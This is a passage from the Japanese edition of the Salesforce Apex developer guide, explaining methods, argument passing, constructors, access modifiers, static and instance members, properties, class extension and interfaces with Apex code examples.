#### ユーザ定義メソッド

- システムメソッドが使用されている任意の場所で使用できます。
- 再帰可能です。
- sObject ID を初期化する DML `insert` ステートメントなど、悪影響がある可能性があります。「[Apex DML ステートメント](#)」(ページ 722)を参照してください。
- ユーザ定義メソッド自体または同じクラスまたは匿名ブロックで後で定義されたメソッドを参照できます。Apex は、2つのフェーズでメソッドを解析します。そのため、事前の宣言は必要ありません。
- 多相的な実装が可能です。たとえば、`example` というメソッドは、1つの `integer` パラメータを使用する場合と、2つの `integer` パラメータを使用する場合の、2とおりの方法で実装できます。Apex のパーサーは、メソッドが1つの `integers` でコールされるか2つの `integer` でコールされるかによって適切な実装を選択して実行します。パーサーで完全一致を検出できない場合、データ型の強制規則を使用して、おおよその一致を検索します。データ変換の詳細は、「[変換の規則](#)」(ページ 53)を参照してください。

- 📌 **メモ:** パーサーがおおよその一致を複数検出した場合、解析時間の例外が生成されます。
- 戻り値の型が `void` のメソッドは、Apex コードのスタンドアロンステートメントとして呼び出されます。次に例を示します。

```
System.debug('Here is a note for the log.');
```

- 結果が別の変数に割り当てられない場合、戻り値をステートメントとして実行するステートメントを指定できます。このルールは Java と同じです。

#### 値によってメソッド引数を渡す

Apex では、`Integer` または `String` などのすべてのプリミティブデータ型引数は、値によってメソッドに渡されます。つまり、引数への変更はメソッドの範囲内でのみ存在することになります。メソッドが返ったときに、その引数への変更は失われます。

sObject などの非プリミティブデータ型引数は、参照によってメソッドに渡されます。そのため、メソッドが返ったときに、渡された引数はメソッドをコールする前と同じオブジェクトをそのまま参照することになります。メソッド内の参照を別のオブジェクトを指し示すように変更することはできませんが、オブジェクトの項目の値は変更できます。

メソッドにプリミティブデータ型と非プリミティブデータ型を渡す例を次に示します。

#### 例: プリミティブデータ型引数を渡す

この例では、String 型のプリミティブ引数が値によって別のメソッドに渡されることを示します。この例の debugStatusMessage メソッドは、String 変数 msg を作成して値を割り当てます。次に、この変数を引数として別のメソッドに渡し、このStringの値を変更します。ただし、Stringはプリミティブ型のため、値によって渡され、メソッドが返ったときに、元の変数 msg の値は変更されていません。assert ステートメントは、msg の値が古い値のままであることを確認します。

```
public class PassPrimitiveTypeExample {
    public static void debugStatusMessage() {
        String msg = 'Original value';
        processString(msg);
        // The value of the msg variable didn't
        // change; it is still the old value.
        System.assertEquals(msg, 'Original value');
    }

    public static void processString(String s) {
        s = 'Modified value';
    }
}
```

#### 例: 非プリミティブデータ型引数を渡す

この例では、List 引数を参照によって reference() メソッドに渡し、変更する方法を示します。その後、referenceNew() メソッド内で、List 引数は別の List オブジェクトを参照するようには変更できないことを示します。

最初に、createTemperatureHistory メソッドで変数 fillMe (Integer の List) を作成し、その変数を別のメソッドに渡します。コールされたメソッドは、丸められた温度値を表す Integer 値をこの List に入力します。メソッドが返ったときに、元の List 変数が変更されていて現在5つの値が含まれていることを assert ステートメントで確認します。次に、2番目の List 変数 createMe を作成し、別のメソッドに渡します。コールされたメソッドは、渡された引数を新しい Integer 値を含む新しく作成された List に割り当てます。メソッドが返ったときに、元の createMe 変数は新しい List は参照せず、元の空の List を参照します。assert ステートメントで createMe に値が含まれないことを確認します。

```
public class PassNonPrimitiveTypeExample {

    public static void createTemperatureHistory() {
        List<Integer> fillMe = new List<Integer>();
        reference(fillMe);
        // The list is modified and contains five items
        // as expected.
        System.assertEquals(fillMe.size(), 5);

        List<Integer> createMe = new List<Integer>();
        referenceNew(createMe);
    }
}
```

```

    // The list is not modified because it still points
    // to the original list, not the new list
    // that the method created.
    System.assertEquals(createMe.size(), 0);
}

public static void reference(List<Integer> m) {
    // Add rounded temperatures for the last five days.
    m.add(70);
    m.add(68);
    m.add(75);
    m.add(80);
    m.add(82);
}

public static void referenceNew(List<Integer> m) {
    // Assign argument to a new List of
    // five temperature values.
    m = new List<Integer>{55, 59, 62, 60, 63};
}
}

```

## コンストラクタの使用

コンストラクタとは、クラスの設計図からオブジェクトを作成するときに呼び出されるコードです。すべてのクラスにコンストラクタを記述する必要はありません。クラスにユーザ定義のコンストラクタが存在しない場合、引数をとらないデフォルトの公開コンストラクタが使用されます。

コンストラクタの構文はメソッドと似ていますが、コンストラクタには明示的な戻り値の型がないことと、作成元のオブジェクトから継承されないという点がメソッドとは異なります。

クラスのコンストラクタを記述した後に、コンストラクタを使用してそのクラスのオブジェクトをインスタンス化するには、`new` キーワードを使用する必要があります。たとえば、次のクラスを使用するとします。

```

public class TestObject {

    // The no argument constructor
    public TestObject() {
        // more code here
    }
}

```

この型の新しいオブジェクトは、次のコードを使用してインスタンス化できます。

```

TestObject myTest = new TestObject();

```

引数を取るコンストラクタを記述する場合、記述したコンストラクタを使用して、その引数を使用するオブジェクトを作成できます。

引数を取るコンストラクタを作成し、引数を取らないコンストラクタも引き続き使用する場合は、引数を取らない独自のコンストラクタをコード内で作成する必要があります。いったんクラスのコンストラクタを作成すると、デフォルトの引数を取らない公開コンストラクタにアクセスすることはできません。

Apexでは、コンストラクタはオーバーロード、つまり、異なるパラメータを持つ複数のコンストラクタを持つことができます。次の例では、引数のないコンストラクタと、単純な整数の引数を取るコンストラクタの2つのコンストラクタを持つクラスを示します。また、コンストラクタが `this(...)` 構文を使用して別のコンストラクタをコールする方法(コンストラクタチェーニングとも呼ばれる)を示します。

```
public class TestObject2 {  
  
    private static final Integer DEFAULT_SIZE = 10;  
  
    Integer size;  
  
    //Constructor with no arguments  
    public TestObject2() {  
        this(DEFAULT_SIZE); // Using this(...) calls the one argument constructor  
    }  
  
    // Constructor with one argument  
    public TestObject2(Integer ObjectSize) {  
        size = ObjectSize;  
    }  
}
```

この型の新しいオブジェクトは、次のコードを使用してインスタンス化できます。

```
TestObject2 myObject1 = new TestObject2(42);  
TestObject2 myObject2 = new TestObject2();
```

クラスに作成した各コンストラクタには、それぞれ個別の引数リストが必要です。適切なコンストラクタの例を次に示します。

```
public class Leads {  
  
    // First a no-argument constructor  
    public Leads () {}  
  
    // A constructor with one argument  
    public Leads (Boolean call) {}  
  
    // A constructor with two arguments  
    public Leads (String email, Boolean call) {}  
  
    // Though this constructor has the same arguments as the  
    // one above, they are in a different order, so this is legal  
    public Leads (Boolean call, String email) {}  
}
```

新しいクラスを定義する場合、新しいデータ型を定義することになります。クラス名は、string、boolean、account など、他のデータ型の名前を使用できる場所であれば、どの場所でも使用できます。型がクラスである変数を定義する場合、それに割り当てるオブジェクトはそのクラスまたはサブクラスのインスタンスでなければなりません。

## アクセス修飾子

Apex では、メソッドや変数の定義で `private`、`protected`、`public`、`global` の各アクセス修飾子を使用できます。

トリガや匿名ブロックでもアクセス修飾子を使用できますが、Apex の狭い範囲では有用ではありません。たとえば、匿名ブロックでメソッドを `global` として宣言しても、メソッドをそのコードの外からコールすることはできません。

クラスアクセス修飾子の詳細は、「[Apex クラス定義](#)」(ページ 65)を参照してください。

 **メモ:** インターフェースメソッドにはアクセス修飾子はありません。常に `global` となります。詳細は、「[インターフェース](#)」(ページ 85)を参照してください。

デフォルトでは、メソッドや変数は「定義されたクラス内でのみ」 Apex コードに表示されます。メソッドや変数を同じアプリケーション名前空間の他のクラスで使用できるようにするには、明示的に `public` として指定する必要があります(「[名前空間プレフィックス](#)」を参照)。次のアクセス修飾子を使用して表示のレベルを変更できます。

### `private`

これはデフォルトです。メソッドや変数は定義された Apex クラス内でのみアクセスできます。アクセス修飾子を指定しない場合、メソッドや変数は `private` となります。

### `protected`

メソッドや変数は、定義する Apex クラスのすべての内部クラス、および定義する Apex クラスを拡張するクラスから参照できます。このアクセス修飾子は、インスタンスメソッドやメンバー変数でのみ利用できます。Java と同様にデフォルト (`private`) よりも厳密な権限付与が必要であることに注意してください。

### `public`

メソッドや変数は、このアプリケーションや名前空間のすべての Apex クラスで使用できます。

 **メモ:** Apex での `public` アクセス修飾子は Java の場合とは異なります。アプリケーションの結合を妨げ、各アプリケーションのコードを分離するための措置です。Java で行われるようにメソッドや変数を公開する場合、Apex では `global` アクセス修飾子を使用します。

### `global`

メソッドや変数は、同じアプリケーションの Apex コードだけでなく、クラスへのアクセス権のあるすべての Apex コードで使用できます。アプリケーション外 (SOAP API 内、または別の Apex コード) から参照されるすべてのメソッドはこのアクセス修飾子を使用する必要があります。メソッドまたは変数を `global` として宣言する場合、それを含むクラスも `global` として宣言する必要があります。

 **メモ:** `global` アクセス修飾子は極力使用しないか、まったく使用しないことをお勧めしています。アプリケーション間の依存関係は維持が困難なためです。

`private`、`protected`、`public`、`global` アクセス修飾子を使用するには、次の構文に従います。

```
[ (none) |private|protected|public|global] declaration
```

次に例を示します。

```
// private variable s1
private string s1 = '1';

// public method getsz()
public string getsz() {
```

```

    ...
}

```

## 静的メソッドとインスタンスメソッド、変数、初期化コード

Apex では、静的メソッド、変数、および初期化コードを設定できます。ただし、Apex クラスを静的にすることはできません。また、インスタンスメソッド、メンバー変数、および初期化コード (修飾子を含まない) とローカル変数も設定できます。

### 特徴

静的メソッド、変数、および初期化コードには次の特徴があります。

- クラスに関連付けられる。
- 外部クラスでのみ許可される。
- クラスが読み込まれたときにのみ初期化される。
- Visualforce ページのビューステートの一部として転送されない。

インスタンスメソッド、メンバー変数、および初期化コードには次の特徴があります。

- 特定のオブジェクトに関連付けられる。
- 定義修飾子がない。
- 宣言されたクラスからインスタンス化された各オブジェクトと一緒に作成される。

ローカル変数には次の特徴があります。

- 宣言されたコードのブロックに関連付けられる。
- 使用前に初期化する必要がある。

次の例は、範囲が `if` コードブロックの持続時間であるローカル変数を示します。

```

Boolean myCondition = true;
if (myCondition) {
    integer localVariable = 10;
}

```

### 静的メソッドと変数の使用

外部クラスの静的メソッドと変数のみを使用できます。内部クラスには静的メソッドや変数はありません。静的メソッドまたは変数を実行するために、クラスのインスタンスは必要ありません。

クラスのオブジェクトが作成される前に、クラスの静的メンバー変数がすべて初期化され、静的初期化コードブロックがすべて実行されます。これらの項目は、クラスに表示される順序で処理されます。

静的メソッドはユーティリティメソッドとして使用され、インスタンスメンバー変数の値に依存することはありません。静的メソッドは、1つのクラスのみに関連付けられているため、そのクラスのインスタンスメンバー変数の値にはアクセスできません。

静的変数は、Apex トランザクションの範囲内でのみ静的です。サーバ全体または組織全体で静的なわけではありません。静的変数の値は、1回のトランザクションのコンテキスト内で保持され、トランザクションの境界

を超えたときにリセットされます。たとえば、ApexDML 要求によってトリガが何回も起動される場合、これらのトリガ呼び出しを通して静的変数は保持されます。

クラスのインスタンス間で共有された情報を保存するには、静的変数を使用します。同じクラスのすべてのインスタンスが、静的変数の1つのコピーを共有します。たとえば、1回のトランザクションで実行されるすべてのトリガは、関連するクラス内の静的変数を確認したり更新したりすることで、互いに通信することができます。再帰的なトリガは、クラス変数の値を使用して、再帰を終了するタイミングを判断できます。

次のクラスがあるとします。

```
public class P {
    public static boolean firstRun = true;
}
```

このクラスを使用するトリガは、選択的にトリガの最初の実行を失敗することができます。

```
trigger T1 on Account (before delete, after delete, after undelete) {
    if (Trigger.isBefore) {
        if (Trigger.isDelete) {
            if (p.firstRun) {
                Trigger.old[0].addError('Before Account Delete Error');
                p.firstRun = false;
            }
        }
    }
}
```

トリガで定義された静的変数の値は、同じトランザクション内の異なるトリガコンテキスト間 (insert の呼び出し前と呼び出し後など) では保持されません。代わりに、クラスに静的変数を定義して、トリガがこれらのクラスメンバー変数にアクセスし、静的値を確認できるようにします。

クラスの静的変数に、そのクラスのインスタンスを介してアクセスすることはできません。クラス `MyClass` に静的変数 `myStaticVariable` があり、`myClassInstance` が `MyClass` のインスタンスの場合、`myClassInstance.myStaticVariable` は不正な表現です。

インスタンスメソッドの場合も同様です。`myStaticMethod()` が静的メソッドの場合、`myClassInstance.myStaticMethod()` は不正です。代わりに、クラス `MyClass.myStaticVariable` および `MyClass.myStaticMethod()` を使用して、これらの静的識別子を参照します。

ローカル変数名は、クラス名の前に評価されます。ローカル変数の名前がクラスと同じ場合、ローカル変数は同じ名前のクラスのメソッドと変数を非表示にします。たとえば、次のメソッドは、`String` 行をコメントアウトした場合に機能します。他方、`String` 行が含まれている場合は、Salesforce によってメソッドが存在しない、または署名が正しくないと報告されるため、メソッドがコンパイルしません。

```
public static void method() {
    String Database = '';
    Database.insert(new Account());
}
```

内部クラスは、Java の静的な内部クラスのように機能しますが、`static` キーワードを要求しません。内部クラスは、外部クラスのようにインスタンスメンバー変数を持つことができますが、(`this` キーワードを使った) 外部クラスのインスタンスへの暗黙的ポインタはありません。

-  **メモ:** API バージョン 20.0 以前では、Bulk API 要求によってトリガが起動されると、そのトリガが処理する 200 レコードの各チャンクが、100 レコードのチャンクに分割されます。Salesforce API バージョン 21.0 以降では、API チャンクがさらに分割されることはありません。Bulk API 要求によって 200 レコードのチャンクに対してトリガが複数回起動される場合、同じ HTTP 要求のこれらのトリガ呼び出しごとにガバナ制限がリセットされます。

## インスタンスメソッドと変数の使用

インスタンスメソッドとメンバー変数は、クラスのインスタンス、すなわちオブジェクトによって使用されます。インスタンスメンバー変数は、メソッド内ではなく、クラス内で宣言されます。インスタンスメソッドは通常、インスタンスメンバー変数を使用してメソッドの動作に影響を及ぼします。

二次元の点を集めるクラスを作成し、それらの点をグラフ上にプロットするとします。次のスケルトンクラスは、メンバー変数を使用して点のリストを保持し、内部クラスを使用して点の二次元リストを管理します。

```
public class Plotter {  
  
    // This inner class manages the points  
    class Point {  
        Double x;  
        Double y;  
  
        Point(Double x, Double y) {  
            this.x = x;  
            this.y = y;  
        }  
  
        Double getXCoordinate() {  
            return x;  
        }  
  
        Double getYCoordinate() {  
            return y;  
        }  
    }  
  
    List<Point> points = new List<Point>();  
  
    public void plot(Double x, Double y) {  
        points.add(new Point(x, y));  
    }  
  
    // The following method takes the list of points and does something with them  
    public void render() {  
    }  
}
```

## 初期化コードの使用

インスタンス初期化コードは、クラス内で定義される、次の形式のコードブロックです。

```
{
```

```
//code body
}
```

クラス内のインスタンス初期化コードは、そのクラスからオブジェクトがインスタンス化されるたびに実行されます。これらのコードブロックは、コンストラクタの前に実行されます。

クラスに独自のコンストラクタを記述しない場合は、インスタンス初期化コードブロックを使用してインスタンス変数を初期化できます。簡単な状況では、通常のイニシャライザを使用します。初期化コードは、静的対応付けの初期化など、複雑な状況にのみ使用します。静的初期化ブロックは、そのブロックを含むクラスにアクセスする回数に関係なく、1回のみ実行されます。

静的初期化コードは、キーワード `static` に続くコードブロックです。

```
static {
    //code body
}
```

他の静的コードと同様に、静的初期化コードブロックは、クラスの初回使用時に一度だけ初期化されます。

1つのクラスに、静的初期化コードブロックまたはインスタンス初期化コードブロックのいずれかを、任意の数含めることができます。コード本文のどこに記述しても構いません。Javaの場合と同様に、コードブロックはファイルに表示される順序で実行されます。

静的初期化コードを使用して、静的なファイナル変数を初期化したり、値の対応付けなど静的な情報を宣言したりできます。次に例を示します。

```
public class MyClass {
    class RGB {
        Integer red;
        Integer green;
        Integer blue;

        RGB(Integer red, Integer green, Integer blue) {
            this.red = red;
            this.green = green;
            this.blue = blue;
        }
    }

    static Map<String, RGB> colorMap = new Map<String, RGB>();

    static {
        colorMap.put('red', new RGB(255, 0, 0));
        colorMap.put('cyan', new RGB(0, 255, 255));
        colorMap.put('magenta', new RGB(255, 0, 255));
    }
}
```

## Apex のプロパティ

Apex プロパティは変数と似ていますが、アクセスまたは返される前に、プロパティ値にコードの内容を追加できます。プロパティを使用して、変更の前にデータを検証したり、データの変更 (他のメンバー変数値の変更など) の前にアクションを要求したり、別の提供元 (別のクラスなど) から取得したデータを表示したりできます。

プロパティの定義には、1つまたは2つのコードブロックが含まれ、*get* アクセス機構と *set* アクセス機構を表します。

- プロパティが読み込まれると、*get* アクセス機構内のコードが実行されます。
- プロパティが新しい値に割り当てられると、*set* アクセス機構内のコードが実行されます。

*get* アクセス機構のみを持つプロパティは、参照専用と考えられます。*set* アクセス機構のみを持つプロパティは、書き込み専用と考えられます。両方のアクセス機構を持つプロパティは、読み書き用と考えられます。

プロパティを宣言するには、クラスの本文内で次の構文を使用します。

```
Public class BasicClass {

    // Property declaration
    access_modifier return_type property_name {
        get {
            //Get accessor code block
        }
        set {
            //Set accessor code block
        }
    }
}
```

この場合、次のようになります。

- *access\_modifier* はプロパティのアクセス修飾子です。プロパティに適用可能なアクセス修飾子として、**public**、**private**、**global**、**protected** があります。さらに、定義修飾子 **static** と **transient** を適用できます。アクセス修飾子についての詳細は、「[アクセス修飾子](#)」(ページ 72)を参照してください。
- **integer**、**double**、**sObject**、など *return\_type* は、プロパティの型です。詳細は、「[型](#)」(ページ 28)を参照してください。
- *property\_name* は、プロパティ名です。

たとえば、次のクラスは、**prop** という名のプロパティを定義します。プロパティは **public** です。プロパティは **integer** データ型を返します。

```
public class BasicProperty {
    public integer prop {
        get { return prop; }
        set { prop = value; }
    }
}
```

次のコードセグメントは、BasicProperty クラスをコールし、get および set アクセス機構を実施します。

```
BasicProperty bp = new BasicProperty();
bp.prop = 5; // Calls set accessor
System.assertEquals(5, bp.prop); // Calls get accessor
```

次の点に注意してください。

- get アクセス機構の本文は、メソッドの本文に似ています。プロパティ型の値を返します。get アクセス機構を実行することは、変数の値を読み取るのと同じことです。
- get アクセス機構は、リターンステートメント内で終わる必要があります。
- get アクセス機構が定義されているオブジェクトの状態を、get アクセス機構で変更しないことをお勧めします。
- set アクセス機構は、戻り値が void のメソッドに似ています。
- プロパティに値を割り当てると、新しい値を渡す引数と共に、set アクセス機構が呼び出されます。
- set アクセス機構が呼び出されると、システムは、暗黙的な引数をプロパティと同じデータ型の value と呼ばれる setter に渡します。
- プロパティは、interface 上では定義できません。
- Apex プロパティは、C# のプロパティに基づいていますが、次の点が異なります。
  - プロパティは、値のストレージを直接提供します。ストレージ値のためにサポータメンバを作成する必要はありません。
  - Apex 内に自動プロパティを作成できます。詳細は、「[自動プロパティを使用する](#)」(ページ 78)を参照してください。

## 自動プロパティを使用する

プロパティでは、get または set アクセス機構のコードブロック内に追加コードは必要ありません。get および set アクセス機構のコードブロックを空白のままにして、自動プロパティを定義できます。自動プロパティによって、デバッグと保守が簡単な、簡潔なコードを記述できます。読み取り専用、読み書き用、書き込み専用として宣言可能です。次に、3つの自動プロパティの例を示します。

```
public class AutomaticProperty {
    public integer MyReadOnlyProp { get; }
    public double MyReadWriteProp { get; set; }
    public string MyWriteOnlyProp { set; }
}
```

次のコードセグメントで、これらのプロパティを実行します。

```
AutomaticProperty ap = new AutomaticProperty();
ap.MyReadOnlyProp = 5; // This produces a compile error: not writable
ap.MyReadWriteProp = 5; // No error
System.assertEquals(5, ap.MyWriteOnlyProp); // This produces a compile error: not readable
```

## 静的プロパティの使用

プロパティを `static` として宣言すると、そのプロパティのアクセス機構方式は、静的コンテキストで実行されます。そのため、そのアクセス機構に、クラスで定義されている非静的メンバー変数へのアクセス権はありません。次の例では、静的およびインスタンスプロパティの両方を持つクラスを作成します。

```
public class StaticProperty {
    private static integer StaticMember;
    private integer NonStaticMember;

    // The following produces a system error
    // public static integer MyBadStaticProp { return NonStaticMember; }

    public static integer MyGoodStaticProp {
        get {return StaticMember;}
        set { StaticMember = value; }
    }
    public integer MyGoodNonStaticProp {
        get {return NonStaticMember;}
        set { NonStaticMember = value; }
    }
}
```

次のコードセグメントでは、静的およびインスタンスプロパティをコールします。

```
StaticProperty sp = new StaticProperty();
// The following produces a system error: a static variable cannot be
// accessed through an object instance
// sp.MyGoodStaticProp = 5;

// The following does not produce an error
StaticProperty.MyGoodStaticProp = 5;
```

## プロパティアクセス機構でのアクセス修飾子の使用

プロパティアクセス機構は、自身のアクセス修飾子で定義できます。アクセス機構が自身のアクセス修飾子を含む場合、この修飾子は、プロパティのアクセス修飾子より優先されます。個別のアクセス機構のアクセス修飾子は、プロパティ自身のアクセス修飾子より限定的である必要があります。たとえば、プロパティが `public` として定義されている場合、個別のアクセス機構は、`global` としては定義できません。クラス定義の例を次に示します。

```
global virtual class PropertyVisibility {
    // X is private for read and public for write
    public integer X { private get; set; }
    // Y can be globally read but only written within a class
    global integer Y { get; public set; }
    // Z can be read within the class but only subclasses can set it
    public integer Z { get; protected set; }
}
```

## クラスの拡張

クラスを拡張して、より特化した動作を指定できます。

クラス拡張するクラスは、拡張元のクラスのすべてのメソッドとプロパティを継承します。さらに、拡張クラスでは、メソッド定義で `override` キーワードを使用して既存の仮想メソッドを上書きできます。仮想メソッドを上書きすることで、既存のメソッドの異なる実装方法を使用できます。つまり、特定のメソッドの動作がコールするオブジェクトによって異なることとなります。これは「多態性」と呼ばれます。

クラス拡張には、クラス定義で `extends` キーワードを使用します。クラスは、別のクラスを1つまでしか拡張できませんが、複数のインターフェースを実装できます。

この例は、`YellowMarker` クラスで `Marker` クラスを拡張する方法を示しています。このセクションの継承の例を実行するには、まず `Marker` クラスを作成します。

```
public virtual class Marker {
    public virtual void write() {
        System.debug('Writing some text.');
```

次に、`Marker` クラスを拡張する `YellowMarker` クラスを作成します。

```
// Extension for the Marker class
public class YellowMarker extends Marker {
    public override void write() {
        System.debug('Writing some text using the yellow marker.');
```

次のコードセグメントは多態性を示しています。この例では同じデータ型 (`Marker`) の2つのオブジェクトを宣言しています。両方のオブジェクトはマーカーですが、2番目のオブジェクトは `YellowMarker` クラスのインスタンスに割り当てられています。そのため、2番目のオブジェクトで `write` メソッドをコールすると、最初のオブジェクトでこのメソッドをコールした場合とは異なる結果が生じます。このメソッドは上書きされているためです。ただし、`discount` メソッドは `YellowMarker` クラス定義に含まれていなくても2番目のオブジェクトでコールできます。ただし、このメソッドは拡張元のクラスに含まれているため、拡張クラス `YellowMarker` で使用できます。開発者コンソールの [Execute Anonymous (匿名実行)] ウィンドウで、次のスニペットを実行します。

```
Marker obj1, obj2;
obj1 = new Marker();
// This outputs 'Writing some text.'
obj1.write();

obj2 = new YellowMarker();
// This outputs 'Writing some text using the yellow marker.'
obj2.write();
// We get the discount method for free
// and can call it from the YellowMarker instance.
Double d = obj2.discount();
```

拡張クラスでは、拡張元のクラスとは共通しない追加のメソッド定義も使用できます。たとえば、次の `RedMarker` クラスは `Marker` クラスを拡張し、`Marker` クラスでは使用できない追加メソッド `computePrice`

が含まれています。この追加メソッドをコールするには、オブジェクトデータ型が拡張クラスである必要があります。

次のスニペットを実行する前に、RedMarker クラスを作成します。これは、組織の Marker クラスを必要とします。

```
// Extension for the Marker class
public class RedMarker extends Marker {
    public override void write() {
        System.debug('Writing some text in red.');
```

```
    }

    // Method only in this class
    public Double computePrice() {
        return 1.5;
    }
}
```

次のスニペットは、RedMarker クラスの追加メソッドをコールする方法を示しています。開発者コンソールの [Execute Anonymous (匿名実行)] ウィンドウで、次のスニペットを実行します。

```
RedMarker obj = new RedMarker();
// Call method specific to RedMarker only
Double price = obj.computePrice();
```

拡張はインターフェースにも適用され、インターフェースが別のインターフェースを拡張することもできます。クラスでは、インターフェースが別のインターフェースを拡張すると、拡張元のインターフェースのすべてのメソッドとプロパティが拡張先のインターフェースでも利用できます。

## 拡張クラスの例

クラスの拡張の例を次に示します。Apex クラスのすべての機能を示します。この例で使用されるキーワードや概念は、この章内で詳細に説明します。

```
// Top-level (outer) class must be public or global (usually public unless they contain
// a Web Service, then they must be global)
public class OuterClass {

    // Static final variable (constant) - outer class level only
    private static final Integer MY_INT;
```

```
    // Non-final static variable - use this to communicate state across triggers
    // within a single request)
    public static String sharedState;
```

```
    // Static method - outer class level only
    public static Integer getInt() { return MY_INT; }
```

```
    // Static initialization (can be included where the variable is defined)
    static {
        MY_INT = 2;
    }

    // Member variable for outer class
```

```
private final String m;

// Instance initialization block - can be done where the variable is declared,
// or in a constructor
{
    m = 'a';
}

// Because no constructor is explicitly defined in this outer class, an implicit,
// no-argument, public constructor exists

// Inner interface
public virtual interface MyInterface {

    // No access modifier is necessary for interface methods - these are always
    // public or global depending on the interface visibility
    void myMethod();
}

// Interface extension
interface MySecondInterface extends MyInterface {
    Integer method2(Integer i);
}

// Inner class - because it is virtual it can be extended.
// This class implements an interface that, in turn, extends another interface.
// Consequently the class must implement all methods.
public virtual class InnerClass implements MySecondInterface {

    // Inner member variables
    private final String s;
    private final String s2;

    // Inner instance initialization block (this code could be located above)
    {
        this.s = 'x';
    }

    // Inline initialization (happens after the block above executes)
    private final Integer i = s.length();

    // Explicit no argument constructor
    InnerClass() {
        // This invokes another constructor that is defined later
        this('none');
    }

    // Constructor that assigns a final variable value
    public InnerClass(String s2) {
        this.s2 = s2;
    }

    // Instance method that implements a method from MyInterface.
    // Because it is declared virtual it can be overridden by a subclass.
```

```
public virtual void myMethod() { /* does nothing */ }

// Implementation of the second interface method above.
// This method references member variables (with and without the "this" prefix)
public Integer method2(Integer i) { return this.i + s.length(); }
}

// Abstract class (that subclasses the class above). No constructor is needed since
// parent class has a no-argument constructor
public abstract class AbstractChildClass extends InnerClass {

    // Override the parent class method with this signature.
    // Must use the override keyword
    public override void myMethod() { /* do something else */ }

    // Same name as parent class method, but different signature.
    // This is a different method (displaying polymorphism) so it does not need
    // to use the override keyword
    protected void method2() {}

    // Abstract method - subclasses of this class must implement this method
    abstract Integer abstractMethod();
}

// Complete the abstract class by implementing its abstract method
public class ConcreteChildClass extends AbstractChildClass {
    // Here we expand the visibility of the parent method - note that visibility
    // cannot be restricted by a sub-class
    public override Integer abstractMethod() { return 5; }
}

// A second sub-class of the original InnerClass
public class AnotherChildClass extends InnerClass {
    AnotherChildClass(String s) {
        // Explicitly invoke a different super constructor than one with no arguments
        super(s);
    }
}

// Exception inner class
public virtual class MyException extends Exception {
    // Exception class member variable
    public Double d;

    // Exception class constructor
    MyException(Double d) {
        this.d = d;
    }

    // Exception class method, marked as protected
    protected void doIt() {}
}

// Exception classes can be abstract and implement interfaces
```

```
public abstract class MySecondException extends Exception implements MyInterface {
}
}
```

このコード例では次を示しています。

- 最上位クラスの定義(外部クラスとも呼ぶ)
- 最上位クラスの静的変数および静的メソッド、および静的初期化コードブロック
- 最上位クラスのメンバー変数とメソッド
- ユーザ定義のコンストラクタが存在しないクラス。暗黙的で、引数をとらないコンストラクタを含む。
- 最上位クラスのインターフェース定義
- 別のインターフェースを拡張するインターフェース
- 最上位クラス内の内部クラス定義(1つ下のレベル)
- メソッド署名の公開バージョンを実装することでインターフェース(つまり、関連付けられているサブインターフェース)を実装するクラス
- 内部クラスコンストラクタの定義と呼び出し
- 内部クラスのメンバー変数と、`this` キーワード(引数なし)を使用したその変数の参照
- 別のコンストラクタの呼び出しに `this` キーワード(引数なし)を使用する内部クラスコンストラクタ
- コンストラクタ外(変数が定義されている箇所と、中括弧({})で囲まれた匿名のブロックの両方)の初期化コード。これらのコードは、Javaと同様にファイルに記述されている順序どおりにすべてのコンストラクションと共に実行されます。
- クラスの拡張と抽象クラス
- 基本のクラスメソッドを上書きするメソッド(`virtual`として宣言する必要がある)
- サブクラスメソッドを上書きするメソッドの `override` キーワード
- 抽象メソッドと具体的なサブクラスによる実装
- `protected` アクセス修飾子
- ファーストクラスオブジェクトとしての例外とそのメンバー、メソッド、コンストラクタ

この例では、上記のクラスを他の Apex コードからコールする方法を示します。

```
// Construct an instance of an inner concrete class, with a user-defined constructor
OuterClass.InnerClass ic = new OuterClass.InnerClass('x');

// Call user-defined methods in the class
System.assertEquals(2, ic.method2(1));

// Define a variable with an interface data type, and assign it a value that is of
// a type that implements that interface
OuterClass.MyInterface mi = ic;

// Use instanceof and casting as usual
OuterClass.InnerClass ic2 = mi instanceof OuterClass.InnerClass ?
    (OuterClass.InnerClass)mi : null;
System.assert(ic2 != null);

// Construct the outer type
```

```

OuterClass o = new OuterClass();
System.assertEquals(2, OuterClass.getInt());

// Construct instances of abstract class children
System.assertEquals(5, new OuterClass.ConcreteChildClass().abstractMethod());

// Illegal - cannot construct an abstract class
// new OuterClass.AbstractChildClass();

// Illegal - cannot access a static method through an instance
// o.getInt();

// Illegal - cannot call protected method externally
// new OuterClass.ConcreteChildClass().method2();

```

このコード例では次を示しています。

- 外部クラスの作成
- 内部クラスの作成と内部インターフェース型の宣言
- インターフェース型として宣言された変数を、インターフェースを実装するクラスのインスタンスに割り当て可能
- そのインターフェースを実装するクラス型にインターフェース変数をキャスト(`instanceof` 演算子を使用した検証後)

## インターフェース

インターフェースは、メソッドが実装されていないクラスのようなものです。メソッドの署名はありますが、各メソッドの本文は空です。インターフェースを使用するには、インターフェースに含まれるすべてのメソッドの本文を提供することによって、別のクラスがインターフェースを実装する必要があります。

インターフェースにより、コードで抽象化レイヤを使用できます。インターフェースは、メソッドの特定の実装をメソッドの宣言から切り離します。これにより、1つのメソッドをアプリケーションに基づいて別々に実装できます。

インターフェースの定義は、新しいクラスの定義に似ています。たとえば、ある企業に2種類の注文があるとします。顧客からの注文と、従業員からの注文です。どちらも注文の1つのタイプです。割引をするメソッドが必要であるとします。割引額は、注文のタイプにより異なります。

注文の一般的な概念をインターフェースとしてモデリングし、顧客用および従業員用に実装します。次の例では、注文の割引についてのみ示します。

これは `PurchaseOrder` インターフェースの定義です。

```

// An interface that defines what a purchase order looks like in general
public interface PurchaseOrder {
    // All other functionality excluded
    Double discount();
}

```

このクラスは、顧客の注文用の `PurchaseOrder` インターフェースを実装します。

```

// One implementation of the interface for customers
public class CustomerPurchaseOrder implements PurchaseOrder {

```

```
public Double discount() {
    return .05; // Flat 5% discount
}
}
```

このクラスは、従業員の注文用の `PurchaseOrder` インターフェースを実装します。

```
// Another implementation of the interface for employees
public class EmployeePurchaseOrder implements PurchaseOrder {
    public Double discount() {
        return .10; // It's worth it being an employee! 10% discount
    }
}
```

上記の例では、次の点にご注意ください。

- インターフェース `PurchaseOrder` は汎用的なプロトタイプとして定義されています。インターフェース内で定義されているメソッドにはアクセス修飾子はなく、その署名のみが含まれます。
